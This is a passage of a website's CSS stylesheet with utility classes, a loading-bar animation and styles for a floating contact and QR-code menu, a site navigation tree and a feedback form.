  background-color: transparent;
}

.no-select {
  -webkit-user-select: none;
   -khtml-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  -webkit-touch-callout: none;
}

.l-h {
  line-height: 1.42857143;
}

.l-h-0x {
  line-height: 0;
}

.l-h-1x {
  line-height: 1.2;
}

.l-h-2x {
  line-height: 2em;
}

.l-s-1x {
  letter-spacing: 1;
}

.l-s-2x {
  letter-spacing: 2;
}

.l-s-3x {
  letter-spacing: 3;
}

.font-normal {
  font-weight: normal;
}

.font-thin {
  font-weight: 300;
}

.font-bold {
  font-weight: 700;
}

.text-3x {
  font-size: 3em;
}

.text-2x {
  font-size: 2em;
}

.text-lg {
  font-size: 18px;
}

.text-md {
  font-size: 16px;
}

.text-base {
  font-size: 14px;
}

.text-sm {
  font-size: 13px;
}

.text-xs {
  font-size: 12px;
}

.text-xxs {
  text-indent: -9999px;
}

.text-ellipsis {
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.text-u-c {
  text-transform: uppercase;
}

.text-l-t {
  text-decoration: line-through;
}

.text-u-l {
  text-decoration: underline;
}

.text-active,
.active > .text,
.active > .auto .text {
  display: none !important;
}

.active > .text-active,
.active > .auto .text-active {
  display: inline-block !important;
}

.box-shadow {
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05), 0 1px 0 rgba(0, 0, 0, 0.05);
}

.box-shadow-lg {
  box-shadow: 5px 5px 10px rgba(0, 0, 0, 0.05);
}

.text-shadow {
  font-size: 170px;
  text-shadow: 0 1px 0 #dee5e7, 0 2px 0 #fcfdfd, 0 5px 10px rgba(0, 0, 0, 0.125), 0 10px 20px rgba(0, 0, 0, 0.2);
}

.no-shadow {
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}

.wrapper-xs {
  padding: 5px;
}

.wrapper-sm {
  padding: 10px;
}

.wrapper {
  padding: 15px;
}

.wrapper-md {
  padding: 20px;
}

.wrapper-lg {
  padding: 30px;
}

.wrapper-xl {
  padding: 50px;
}

.padder-lg {
  padding-right: 30px;
  padding-left: 30px;
}

.padder-md {
  padding-right: 20px;
  padding-left: 20px;
}

.padder {
  padding-right: 15px;
  padding-left: 15px;
}

.padder-v {
  padding-top: 15px;
  padding-bottom: 15px;
}

.no-padder {
  padding: 0 !important;
}

.pull-in {
  margin-right: -15px;
  margin-left: -15px;
}

.pull-out {
  margin: -10px -15px;
}

.b {
  border: 1px solid rgba(0, 0, 0, 0.05);
}

.b-a {
  border: 1px solid #dee5e7;
}

.b-t {
  border-top: 1px solid #dee5e7;
}

.b-r {
  border-right: 1px solid #dee5e7;
}

.b-b {
  border-bottom: 1px solid #dee5e7;
}

.b-l {
  border-left: 1px solid #dee5e7;
}

.b-light {
  border-color: #edf1f2;
}

.b-dark {
  border-color: #3a3f51;
}

.b-black {
  border-color: #3a3f51;
}

.b-primary {
  border-color: #7266ba;
}

.b-success {
  border-color: #27c24c;
}

.b-info {
  border-color: #23b7e5;
}

.b-warning {
  border-color: #fad733;
}

.b-danger {
  border-color: #f05050;
}

.b-white {
  border-color: #ffffff;
}

.b-dashed {
  border-style: dashed !important;
}

.b-l-light {
  border-left-color: #edf1f2;
}

.b-l-dark {
  border-left-color: #3a3f51;
}

.b-l-black {
  border-left-color: #3a3f51;
}

.b-l-primary {
  border-left-color: #7266ba;
}

.b-l-success {
  border-left-color: #27c24c;
}

.b-l-info {
  border-left-color: #23b7e5;
}

.b-l-warning {
  border-left-color: #fad733;
}

.b-l-danger {
  border-left-color: #f05050;
}

.b-l-white {
  border-left-color: #ffffff;
}

.b-l-2x {
  border-left-width: 2px;
}

.b-l-3x {
  border-left-width: 3px;
}

.b-l-4x {
  border-left-width: 4px;
}

.b-l-5x {
  border-left-width: 5px;
}

.b-2x {
  border-width: 2px;
}

.b-3x {
  border-width: 3px;
}

.b-4x {
  border-width: 4px;
}

.b-5x {
  border-width: 5px;
}

.r {
  border-radius: 2px 2px 2px 2px;
}

.r-2x {
  border-radius: 4px;
}

.r-3x {
  border-radius: 6px;
}

.r-l {
  border-radius: 2px 0 0 2px;
}

.r-r {
  border-radius: 0 2px 2px 0;
}

.r-t {
  border-radius: 2px 2px 0 0;
}

.r-b {
  border-radius: 0 0 2px 2px;
}

.m-xxs {
  margin: 2px 4px;
}

.m-xs {
  margin: 5px;
}

.m-sm {
  margin: 10px;
}

.m {
  margin: 15px;
}

.m-md {
  margin: 20px;
}

.m-lg {
  margin: 30px;
}

.m-xl {
  margin: 50px;
}

.m-n {
  margin: 0 !important;
}

.m-l-none {
  margin-left: 0 !important;
}

.m-l-xs {
  margin-left: 5px;
}

.m-l-sm {
  margin-left: 10px;
}

.m-l {
  margin-left: 15px;
}

.m-l-md {
  margin-left: 20px;
}

.m-l-lg {
  margin-left: 30px;
}

.m-l-xl {
  margin-left: 40px;
}

.m-l-xxl {
  margin-left: 50px;
}

.m-l-n-xxs {
  margin-left: -1px;
}

.m-l-n-xs {
  margin-left: -5px;
}

.m-l-n-sm {
  margin-left: -10px;
}

.m-l-n {
  margin-left: -15px;
}

.m-l-n-md {
  margin-left: -20px;
}

.m-l-n-lg {
  margin-left: -30px;
}

.m-l-n-xl {
  margin-left: -40px;
}

.m-l-n-xxl {
  margin-left: -50px;
}

.m-t-none {
  margin-top: 0 !important;
}

.m-t-xxs {
  margin-top: 1px;
}

.m-t-xs {
  margin-top: 5px;
}

.m-t-sm {
  margin-top: 10px;
}

.m-t {
  margin-top: 15px;
}

.m-t-md {
  margin-top: 20px;
}

.m-t-lg {
  margin-top: 30px;
}

.m-t-xl {
  margin-top: 40px;
}

.m-t-xxl {
  margin-top: 50px;
}

.m-t-n-xxs {
  margin-top: -1px;
}

.m-t-n-xs {
  margin-top: -5px;
}

.m-t-n-sm {
  margin-top: -10px;
}

.m-t-n {
  margin-top: -15px;
}

.m-t-n-md {
  margin-top: -20px;
}

.m-t-n-lg {
  margin-top: -30px;
}

.m-t-n-xl {
  margin-top: -40px;
}

.m-t-n-xxl {
  margin-top: -50px;
}

.m-r-none {
  margin-right: 0 !important;
}

.m-r-xxs {
  margin-right: 1px;
}

.m-r-xs {
  margin-right: 5px;
}

.m-r-sm {
  margin-right: 10px;
}

.m-r {
  margin-right: 15px;
}

.m-r-md {
  margin-right: 20px;
}

.m-r-lg {
  margin-right: 30px;
}

.m-r-xl {
  margin-right: 40px;
}

.m-r-xxl {
  margin-right: 50px;
}

.m-r-n-xxs {
  margin-right: -1px;
}

.m-r-n-xs {
  margin-right: -5px;
}

.m-r-n-sm {
  margin-right: -10px;
}

.m-r-n {
  margin-right: -15px;
}

.m-r-n-md {
  margin-right: -20px;
}

.m-r-n-lg {
  margin-right: -30px;
}

.m-r-n-xl {
  margin-right: -40px;
}

.m-r-n-xxl {
  margin-right: -50px;
}

.m-b-none {
  margin-bottom: 0 !important;
}

.m-b-xxs {
  margin-bottom: 1px;
}

.m-b-xs {
  margin-bottom: 5px;
}

.m-b-sm {
  margin-bottom: 10px;
}

.m-b {
  margin-bottom: 15px;
}

.m-b-md {
  margin-bottom: 20px;
}

.m-b-lg {
  margin-bottom: 30px;
}

.m-b-xl {
  margin-bottom: 40px;
}

.m-b-xxl {
  margin-bottom: 50px;
}

.m-b-n-xxs {
  margin-bottom: -1px;
}

.m-b-n-xs {
  margin-bottom: -5px;
}

.m-b-n-sm {
  margin-bottom: -10px;
}

.m-b-n {
  margin-bottom: -15px;
}

.m-b-n-md {
  margin-bottom: -20px;
}

.m-b-n-lg {
  margin-bottom: -30px;
}

.m-b-n-xl {
  margin-bottom: -40px;
}

.m-b-n-xxl {
  margin-bottom: -50px;
}

.avatar {
  position: relative;
  display: block;
  white-space: nowrap;
  border-radius: 500px;
}

.avatar img {
  width: 100%;
  border-radius: 500px;
}

.avatar i {
  position: absolute;
  top: 0;
  left: 0;
  width: 10px;
  height: 10px;
  margin: 2px;
  border-style: solid;
  border-width: 2px;
  border-radius: 100%;
}

.avatar i.right {
  right: 0;
  left: auto;
}

.avatar i.bottom {
  top: auto;
  right: 0;
  bottom: 0;
  left: auto;
}

.avatar i.left {
  top: auto;
  bottom: 0;
}

.avatar i.on {
  background-color: #27c24c;
}

.avatar i.off {
  background-color: #98a6ad;
}

.avatar i.busy {
  background-color: #f05050;
}

.avatar i.away {
  background-color: #fad733;
}

.avatar.thumb-md i {
  width: 12px;
  height: 12px;
  margin: 3px;
}

.avatar.thumb-sm i {
  margin: 1px;
}

.avatar.thumb-xs i {
  margin: 0;
}

.w-1x {
  width: 1em;
}

.w-2x {
  width: 2em;
}

.w-3x {
  width: 3em;
}

.w-xxs {
  width: 60px;
}

.w-xs {
  width: 90px;
}

.w-sm {
  width: 150px;
}

.w {
  width: 200px;
}

.w-md {
  width: 240px;
}

.w-lg {
  width: 280px;
}

.w-xl {
  width: 320px;
}

.w-xxl {
  width: 360px;
}

.w-full {
  width: 100%;
}

.w-auto {
  width: auto;
}

.h-auto {
  height: auto;
}

.h-full {
  height: 100%;
}

.thumb-xl {
  display: inline-block;
  width: 128px;
}

.thumb-lg {
  display: inline-block;
  width: 96px;
}

.thumb-md {
  display: inline-block;
  width: 64px;
}

.thumb {
  display: inline-block;
  width: 50px;
}

.thumb-sm {
  display: inline-block;
  width: 40px;
}

.thumb-xs {
  display: inline-block;
  width: 34px;
}

.thumb-xxs {
  display: inline-block;
  width: 30px;
}

.thumb-wrapper {
  padding: 2px;
  border: 1px solid #dee5e7;
}

.thumb img,
.thumb-xs img,
.thumb-sm img,
.thumb-md img,
.thumb-lg img,
.thumb-btn img {
  height: auto;
  max-width: 100%;
  vertical-align: middle;
}

.img-full {
  width: 100%;
}

.img-full img {
  width: 100%;
}

.scrollable {
  overflow-x: hidden;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}

.scrollable.hover {
  overflow-y: hidden !important;
}

.scrollable.hover:hover {
  overflow: visible !important;
  overflow-y: auto !important;
}

.smart .scrollable {
  overflow-y: auto !important;
}

.scroll-x,
.scroll-y {
  /*overflow: hidden;*/
  -webkit-overflow-scrolling: touch;
}

.scroll-y {
  overflow-y: auto;
}

.scroll-x {
  overflow-x: auto;
}

.hover-action {
  display: none;
}

.hover-rotate {
  -webkit-transition: all 0.2s ease-in-out 0.1s;
          transition: all 0.2s ease-in-out 0.1s;
}

.hover-anchor:hover > .hover-action,
.hover-anchor:focus > .hover-action,
.hover-anchor:active > .hover-action {
  display: inherit;
}

.hover-anchor:hover > .hover-rotate,
.hover-anchor:focus > .hover-rotate,
.hover-anchor:active > .hover-rotate {
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
}

.backdrop {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
}

.backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}

.backdrop.in {
  opacity: 0.8;
  filter: alpha(opacity=80);
}

/*desktop*/

@media screen and (min-width: 992px) {
  .col-lg-2-4 {
    float: left;
    width: 20.000%;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm.show {
    display: inherit !important;
  }
  .no-m-sm {
    margin: 0 !important;
  }
}

/*phone*/

@media (max-width: 767px) {
  .w-auto-xs {
    width: auto;
  }
  .shift {
    display: none !important;
  }
  .shift.in {
    display: block !important;
  }
  .row-2 [class*="col"] {
    float: left;
    width: 50%;
  }
  .row-2 .col-0 {
    clear: none;
  }
  .row-2 li:nth-child(odd) {
    margin-left: 0;
    clear: left;
  }
  .text-center-xs {
    text-align: center;
  }
  .text-left-xs {
    text-align: left;
  }
  .text-right-xs {
    text-align: right;
  }
  .no-border-xs {
    border-width: 0;
  }
  .pull-none-xs {
    float: none !important;
  }
  .pull-right-xs {
    float: right !important;
  }
  .pull-left-xs {
    float: left !important;
  }
  .dropdown-menu.pull-none-xs {
    left: 0;
  }
  .hidden-xs.show {
    display: inherit !important;
  }
  .wrapper-lg,
  .wrapper-md {
    padding: 15px;
  }
  .padder-lg,
  .padder-md {
    padding-right: 15px;
    padding-left: 15px;
  }
  .no-m-xs {
    margin: 0 !important;
  }
}

.butterbar {
  position: relative;
  height: 3px;
  margin-bottom: -3px;
}

.butterbar .bar {
  position: absolute;
  width: 100%;
  height: 0;
  text-indent: -9999px;
  background-color: #23b7e5;
}

.butterbar .bar:before {
  position: absolute;
  right: 50%;
  left: 50%;
  height: 3px;
  background-color: inherit;
  content: "";
}

.butterbar.active {
  -webkit-animation: changebar 2.25s infinite 0.75s;
     -moz-animation: changebar 2.25s infinite 0.75s;
          animation: changebar 2.25s infinite 0.75s;
}

.butterbar.active .bar {
  -webkit-animation: changebar 2.25s infinite;
     -moz-animation: changebar 2.25s infinite;
          animation: changebar 2.25s infinite;
}

.butterbar.active .bar:before {
  -webkit-animation: movingbar 0.75s infinite;
     -moz-animation: movingbar 0.75s infinite;
          animation: movingbar 0.75s infinite;
}

/* Moving bar */

@-webkit-keyframes movingbar {
  0% {
    right: 50%;
    left: 50%;
  }
  99.9% {
    right: 0;
    left: 0;
  }
  100% {
    right: 50%;
    left: 50%;
  }
}

@-moz-keyframes movingbar {
  0% {
    right: 50%;
    left: 50%;
  }
  99.9% {
    right: 0;
    left: 0;
  }
  100% {
    right: 50%;
    left: 50%;
  }
}

@keyframes movingbar {
  0% {
    right: 50%;
    left: 50%;
  }
  99.9% {
    right: 0;
    left: 0;
  }
  100% {
    right: 50%;
    left: 50%;
  }
}

/* change bar */

@-webkit-keyframes changebar {
  0% {
    background-color: #23b7e5;
  }
  33.3% {
    background-color: #23b7e5;
  }
  33.33% {
    background-color: #fad733;
  }
  66.6% {
    background-color: #fad733;
  }
  66.66% {
    background-color: #7266ba;
  }
  99.9% {
    background-color: #7266ba;
  }
}

@-moz-keyframes changebar {
  0% {
    background-color: #23b7e5;
  }
  33.3% {
    background-color: #23b7e5;
  }
  33.33% {
    background-color: #fad733;
  }
  66.6% {
    background-color: #fad733;
  }
  66.66% {
    background-color: #7266ba;
  }
  99.9% {
    background-color: #7266ba;
  }
}

@keyframes changebar {
  0% {
    background-color: #23b7e5;
  }
  33.3% {
    background-color: #23b7e5;
  }
  33.33% {
    background-color: #fad733;
  }
  66.6% {
    background-color: #fad733;
  }
  66.66% {
    background-color: #7266ba;
  }
  99.9% {
    background-color: #7266ba;
  }
}






/*---------------------------------------index.css-----------------------------------------*/
ul {
	margin-bottom: 0!important;
	list-style: none
}

li {
	list-style: none
}

* {
	margin: 0;
	padding: 0;
	-webkit-overflow-scrolling: touch
}

li {
	list-style: none
}

a {
	text-decoration: none;
	cursor: pointer;
	background: 0 0
}

a:hover {
	text-decoration: none
}

input {
	outline: 0
}

body {
	font-size: 14px;
	font-family: "微软雅黑";
	 /*font-family: Arial,sans-serif;*/
	overflow: hidden;
	overflow-x: hidden;
	-webkit-overflow-scrolling: touch;
	background: #FFF!important
}

html {
	overflow-x: hidden;
	-webkit-overflow-scrolling: touch;
	background: #FFF!important;
	font-size: 16px;
    /*font-family: Arial,sans-serif;*/
    color: #323232;
}


.bgwhite {
	background: #FFF
}

a[href="javascript:;"]:hover {
	cursor: default
}

.share {
	float: right
}

@media only screen and (max-width:767px) {
	.share {
		float: left;
		padding: 5px 0
	}
}

.right-menu {
	position: fixed;
	right: 7px;
	bottom: 20px;
	z-index: 9
}

.right-menu ul>li {
 	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#C8ffffff,endColorstr=#C8ffffff);
	background: rgba(255,255,255,0.9);
	margin-bottom: 5px;
	border-radius: 4px
}

.right-menu ul>li>a {
	border: 1px solid #dcdcdc;
	/*border-radius: 3px;*/
	border-radius: 0px;
	width: 48px;
	height: 48px;
	text-align: center;
	display: block
}


.right-menu ul>li:last-child {
	opacity: 0;

}
.right-menu ul>li:last-child a{padding-top: 12px!important;}

.right-menu ul>li a i {
	padding-top: 12px;
	font-size: 20px;
	display: block
}

.right-menu ul>li .active {
	background-color: #0082df;
	border: 1px solid #0082df
}

.right-menu ul>li a p {
	color: #fff;
	margin-top: 3px;
	display: none
}

.an-show {
	opacity: 1!important
}

.download-wrap,.qrcode-wrap,.telephone-wrap {
	display: none;
	right: 49px;
	position: absolute;
	padding-right: 5px
}
.download-wrap{right: 46px;}

.download-content,.telephone {
	border: 1px solid #e8e8e8;
	background: #fff
}

.download-wrap {
	top: 0;
	min-width: 357px
}

.right-menu .download-content {
	padding: 15px 15px 15px 35px;
	min-width: 352px;
	border-radius: 4px
}

.right-menu .download-content ol {
	width: 100%
}

.right-menu .download-content ol li {
	list-style: decimal
}

.right-menu .download-content ol li a {
	color: #333;
	line-height: 35px;
	font-size: 15px;
	font-family: inherit;
	font-weight: 500;
	color: inherit
}

.right-menu .download-content ol li a:hover {
	color: #3b6caa;
	text-decoration: underline
}

.backtop:hover {
	background-color: #0082df;
	color: #fff;
	border: 1px solid #0082df
}

.qrcode-wrap {
	width: 377px;
	height: 182px;
	top: 53px
}

.qrcode {
	padding: 10px;
	width: 377px;
	height: 182px;
	border: 1px solid #e8e8e8;
	border-radius: 4px;
	background: #fff
}

.qrcode img {
	width: 100%;
	height: 160px;
	width: 160px;
	float: left;
	margin-right: 10px
}

.qrcode h3 {
	font-size: 20px
}

.qrcode p {
	color: #666;
}

.qrcode .experience,.qrcode .register {
	padding: 9px 20px;
	border-radius: 4px;
	color: #fff;
	margin-top: 20px;
	display: inline-block
}

.qrcode .register {
	background-color: #6DACF4;
	margin-right: 20px
}

.qrcode .experience {
	background-color: #fb4a02
}

.qrcode .register:hover {
	background-color: #5d93d4
}

.qrcode .experience:hover {
	background-color: #ec3a18
}

.telephone-wrap {
	width: 321px;
	/*height: 50px;*/
	top: 0px;

}

.telephone {
	width: 320px;
	/*height: 50px;*/
	border-radius: 4px;

} 
.telephone-wrap .telephone .service-info p span{width: 100px;display: inline-block;text-align: justify;}
.telephone-wrap .telephone .service-info .justify{width: 100px;display: inline-block;text-align: justify;}
.telephone-wrap .telephone .service-info .justify span.blank-span{display: inline-block;padding-left: 100%;}
.telephone .service-title{height: 40px;line-height: 40px;background-color: #f7f7f7;padding-left: 20px;}
.telephone p{border-bottom: 1px solid #f5f5f5;margin: 0px;}
.telephone p.last-child{border-bottom: none;}
.telephone .service-info{padding: 0 20px;}
.telephone .service-info p{padding-top: 14px;padding-bottom: 14px;}
.telephone .service-info p a{display: inline-block;margin-left: 4px;vertical-align: 2px;}
.telephone .qq{display: inline-block;
    height: 29px;
    width: 96px;
    background: url(../img/website/qq.jpg) no-repeat right;
    vertical-align: -8px;
    /*margin: 0 0 0 6px;*/
    border-radius: 0px;
    margin-left: 12px;
}
/*.telephone
.telephone p {
	line-height: 50px;
	margin-left: 20px
}

.telephone i {
	margin-right: 10px
}*/

.content-wrap {
	padding-bottom: 30px;
	padding-top: 36px;
	width: 100%
}

.content-wrap h1 {
	font-size: 1.8em
}

.content-wrap p {
	text-indent: 2em;
	font-size: 1.1em;
	line-height: 30px
}

.single-title {
	color: #2F4056;
	margin-bottom: 15px
}

.fbk-title {
	color: #2F4056;
	margin-bottom: 25px;
	/*margin-top: -15px;*/
	margin-top: 15px;
}

.single-row {
	margin-bottom: 10px
}

@media only screen and (min-width:767px) and (max-width:970px) {
	.content-wrap {
		padding-bottom: 25px;
		padding-top: 32px
	}

	.content-wrap h1 {
		font-size: 1.6em
	}
}

@media only screen and (max-width:767px) {
	.content-wrap {
		padding-bottom: 25px;
		padding-top: 26px
	}

	.content-wrap h1 {
		font-size: 1.5em
	}

	.right-menu ul>li>a {
		width: 40px;
		height: 40px;
		border-radius: 20px;
	}
	.right-menu ul>li .active{border-radius: 20px;}

	.right-menu ul>li a i {
		padding-top: 11px
	}
	.right-menu ul>li a i{font-size: 16px;}
	.right-menu ul>li{border-radius: 20px;background-color: rgba(245, 245, 245, 0.7);}

	.right-menu .download-content {
		min-width: 300px
	}

	.download-wrap {
		min-width: 309px
	}

	.download-wrap,.telephone-wrap {
		right: 43px;
		padding-right: 0
	}

	.qrcode-wrap {
		top: 45px;
		right: 40px
	}

	.qrcode {
		padding: 4px
	}

	.telephone-wrap {
		/*height: 40px;*/
		/*top: 75px*/
    top: -20px;
	}
  .right-menu ul>li a i{font-size: 12px!important;}

	.telephone {
		/*height: 40px;*/
		line-height: 40px
	}

	.telephone p {
		line-height: 25px
	}

	.right-menu ul>li a p {
		margin-top: 4px;
		font-size: 11px
	}
	.telephone .service-info p{padding-top: 8px;padding-bottom: 8px;}
}

@media only screen and (max-width:445px) {
	.telephone .service-info p{padding-top: 8px;padding-bottom: 8px;}
	.qrcode-wrap {
		width: 325px;
		height: 152px;
		top: 44px
	}

	.qrcode {
		width: 322px;
		height: 152px
	}

	.qrcode img {
		height: 140px;
		width: 140px;
		float: left;
		margin-right: 5px
	}

	.qrcode h3 {
		font-size: 18px
	}

	.qrcode p {
		font-size: 12px
	}

	.qrcode .experience,.qrcode .register {
		padding: 5px 16px;
		margin-top: 8px
	}

	.qrcode .register {
		margin-right: 14px
	}
}

@media only screen and (max-width:360px) {
	.telephone .service-info p{padding-top: 5px;padding-bottom: 5px;}
}
@media only screen and (max-width:387px) {
	.telephone .qq{background-size: 74px;width: 74px;height: 23px;}
	.right-menu .download-content ol li a{font-size: 14px;}
	.telephone-wrap,.telephone{width: 270px;}
  .telephone .service-info{padding: 0 10px;}
  .telephone-wrap, .telephone{font-size: 13px;}
  .telephone .service-title{padding-left: 10px;}
  .telephone-wrap .telephone .service-info p span{width: 88px;}
  .telephone-wrap .service-title .time{display: none;}
  .service-info .tel-time{display: block!important;}
  .telephone .service-info p a{margin-left: 0px;}
  .telephone p{border: 0px;}
	.telephone-wrap{top: 0px;}
	.content-wrap {
		padding-bottom: 15px;
		padding-top: 15px
	}

	.single-left h1 {
		font-size: 1.3em
	}

	.single-title {
		margin-bottom: 10px
	}

	.single-row {
		margin-bottom: 0
	}

	.download-wrap {
		min-width: 255px
	}

	.right-menu .download-content {
		min-width: 255px
	}

	.qrcode-wrap {
		width: 261px;
		height: 125px;
		top: 44px
	}

	.qrcode {
		width: 259px;
		height: 125px
	}

	.qrcode img {
		height: 110px;
		width: 110px;
		float: left
	}

	.qrcode h3 {
		font-size: 15px;
		margin-top: 14px
	}

	.qrcode p {
		font-size: 12px
	}

	.qrcode .experience,.qrcode .register {
		padding: 4px 10px
	}

	.qrcode .register {
		margin-right: 14px
	}
	/*.poster-wrap h2{top: 17%!important;}*/
	.recommed{width: 172%;margin-left: -36%;}
}
.service-info .tel-time{display: none;}
.content-right {
	margin-top: 10px;
	padding: 0;
	padding-left: 80px;
	overflow: hidden;
}
.content-right ul{width: 80%;}
.content-right ul li.title{margin: 5px 0;}
.site-tree {
	width: 260px
}

.site-tree li {
	height: 32px;
	line-height: 32px;
	padding: 0 0 5px 15px;
	overflow: hidden;
	width: 100%
}

.newslist-right .site-tree a,.site-tree li a {
	color: #2f4056;
	height: 32px;
	line-height: 32px;
	white-space: nowrap;
	text-overflow: ellipsis
}

.site-tree li a.this,.site-tree li:hover{
	color: #3b6caa;
	background-color:#eee;
}

.site-tree .active a {
	color: #3b6caa
}

.site-tree .title {
	line-height: 40px;
	height: 40px;
	padding-left: 0;
	font-size: 15px;
	border-radius: 0 2px 2px 0;
	margin:10px 0;
}
.site-tree li{padding-left: 15px;}
.site-tree .nav li a:hover{color: #3b6caa;}
/*.site-tree .title{margin-left: -15px;}*/
.site-tree .title.active {
	color: #3b6caa
}

.site-tree .title h2 {
	color: #2F4056;
	line-height: 40px;
	border-left: 5px solid #f2f2f2;
	margin: 0px 0 5px;
	padding: 0 10px;
	background-color: #f2f2f2;
	font-size: 15px;
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px
}
.site-tree .title.active~.title:hover h2{border-left: 5px solid #3b6caa;color: #3b6caa;}

.site-tree .title.active h2 {
	border-left-color: #3b6caa
}
.site-tree .title:hover h2{color: #3b6caa;border-left: 5px solid #3b6caa;}
/*.site-tree .title.active h2:hover{color: #3b6caa;border-left:0px;}*/
.site-tree li a {
	height: 100%;
	width: 100%
}

.site-tree .nav li a {
	padding: 0
}

.leave-info {
	position: relative;
	margin-top: 12px;
	width: 100%;
	border: 1px solid #EEE;
	margin-bottom: 20px;
	border-radius: 4px
}

.leave-info .title {
	background-color: #eee;
	padding-left: 15px;
	height: 40px;
	line-height: 40px
}

.leave-info .info {
	padding: 15px
}

.leave-info .info>p {
	margin-bottom: 20px;
	margin-bottom: 20px;
	font-family: inherit;
	font-weight: 500;
	line-height: 1.1;
	color: #3b6caa
}

.leave-info .info ul {
	margin: 5px 0;
	font-size: 13px
}

.leave-info .info ul li {
	margin-bottom: 12px
}

.leave-info .info ul>li>p {
	margin-bottom: 5px;
	margin-right: 10px
}

.leave-info .info ul>li>span {
	color: #e22;
	display: none;
	height: 20px
}

.leave-info .info ul input,.leave-info .info ul textarea {
	width: 100%
}

.leave-info .info ul input {
	height: 30px
}

.leave-info .info button {
	padding: 5px 15px;
	margin-top: 5px
}

.leave-info .info button:hover {
	border-color: #66afe9;
	-webkit-box-shadow: 1px 1px 6px #66afe9;
	box-shadow: 1px 1px 6px #66afe9
}

.has-error {
	border-color: #a94442!important;
	-webkit-box-shadow: 1px 1px 6px #a94442;
	box-shadow: 1px 1px 6px #a94442
}

.error_alert,.loading {
	display: none;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	position: absolute;
	z-index: 99;
	background: rgba(245,245,245,.8);
	border-radius: 4px;
	color: #444;
	text-align: center;
	font-size: 2.023rem;
	font-size: 14px;
	padding-top: 50%;
	line-height: 35px;
	border: 1px solid #eee;
	font-weight: 600
}

.error_alert {
	padding-left: 10px;
	padding-right: 10px
}

.error_alert p {
	font-size: 16px
}

.countdown {
	border: none;
	width: 40px;
	text-align: center;
	background-color: rgba(245,245,245,.8)
}

.loading p {
	line-height: 20px;
  color: #3b6caa
}

.loading img {
	margin-bottom: 10px;
	-webkit-animation: rotate 1s linear infinite;
	-moz-animation: rotate 1s linear infinite;
	-ms-animation: rotate 1s linear infinite
}

@-webkit-keyframes rotate {
	0% {
		-webkit-transform: rotate(0);
		-moz-transform: rotate(0);
		-ms-transform: rotate(0)
	}

	100% {
		-webkit-transform: rotate(360deg);
		-moz-transform: rotate(360deg);
		-ms-transform: rotate(360deg)
	}
}

@-moz-keyframes rotate {
	0% {
		-webkit-transform: rotate(0);
		-moz-transform: rotate(0);
		-ms-transform: rotate(0)
	}

	100% {
		-webkit-transform: rotate(360deg);
		-moz-transform: rotate(360deg);
		-ms-transform: rotate(360deg)
	}
}

@-ms-keyframes rotate {
	0% {
		-webkit-transform: rotate(0);
		-moz-transform: rotate(0);
		-ms-transform: rotate(0)
	}

	100% {
		-webkit-transform: rotate(360deg);
		-moz-transform: rotate(360deg);
		-ms-transform: rotate(360deg)
	}
}

.loading.loading-error {
	border-color: #b94a48
}

.loading.active {
	display: block
}

.site-tree-tab .tab-wrap {
	margin-top: 20px;
	margin-bottom: 20px
}

.site-tree-tab .tab-wrap .content {
	display: none
}

.site-tree-tab .tab-wrap .tab-content .active {
	display: block
}

.site-tree-tab .tab-title {
	line-height: 40px;
	height: 40px;
	background-color: #fff;
	text-align: center;
	font-size: 15px;
	overflow: hidden
}

.site-tree-tab .tab-title ul {
	line-height: 40px;
	height: 40px
}

.site-tree-tab .tab-title ul li {
	display: inline-block;
	width: 50%;
	background-color: #f5f5f5
}

.site-tree-tab .tab-title ul li a {
	color: #333
}

.site-tree-tab .tab-title ul li:hover a {
	color: #3b6caa
}

.site-tree-tab .tab-title .active a {
	color: #3b6caa
}

.site-tree-tab .tab-content {
	background-color: #fff
}

.site-tree-tab .tab-content ol {
	margin-bottom: 0!important
}

.site-tree-tab .tab-content ol li {
	border-bottom: 1px solid #e2e2e2;
	padding: 20px 15px;
	overflow: hidden
}

.site-tree-tab .tab-content ol li .image {
	float: left;
	width: 52px;
	height: 50px;
	margin-right: 13px;
	overflow: hidden;
	border-radius: 4px;
}

.site-tree-tab .tab-content ol li .image img {
	/*padding-top: 4px;*/
	/*width: 100%;*/
	max-width: 200%;
	max-height: 200%;
	cursor: pointer;
	transition: transform .5s ease-out 0s;
	-moz-transition: transform .5s ease-out 0s;
	-webkit-transition: transform .5s ease-out 0s;
	-ms-transition: transform .5s ease-out 0s
}

.site-tree-tab .tab-content ol li .image:hover img {
	transform: scale(1.08,1.08);
	-moz-transform: scale(1.08,1.08);
	-ms-transform: scale(1.08,1.08);
	-webkit-transform: scale(1.08,1.08)
}

.site-tree-tab .tab-content a {
	color: #333;
	font-size: 13px;
	line-height: 17px;
	text-align: justify
}

.site-tree-tab .tab-content a:hover {
	color: #3b6caa
}
.single-left img{max-width: 100%;}
.site-tree-tab .title-single {
	border: 1px solid #eee;
	height: 40px;
	line-height: 40px;
	padding: 0 15px;
	background-color: #f5f5f5;
	cursor: pointer;
	margin: 10px 0
}

.site-tree-tab .title-single a {
	color: #333;
	font-family: inherit;
	font-weight: 500;
	line-height: 1.1;
	color: inherit
}

.site-tree-tab .title-single.active a,.site-tree-tab .title-single:hover a {
	color: #3b6caa
}

.affix {
	position: fixed;
	top: 20px
}

.newslist-right .affix {
	top: 0
}

.nav-pills>li a {
	padding-left: 0
}

.nav-pills>li.active,.nav-pills>li.active:focus,.nav-pills>li.active:hover {
	color: #3b6caa;
	background-color: #F2F2F2!important
}
.nav-pills > li.title.active,.nav-pills > li.title.active:focus,.nav-pills > li.title.active:hover{background-color: #eee;}
.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover {
	color: #3b6caa;
	background: 0 0;
	transition: none
}

@media only screen and (max-width:767px) {
	.backtop {
		right: 15px;
		bottom: 15px
	}

	.backtop ul .function-button {
		width: 30px;
		height: 30px
	}

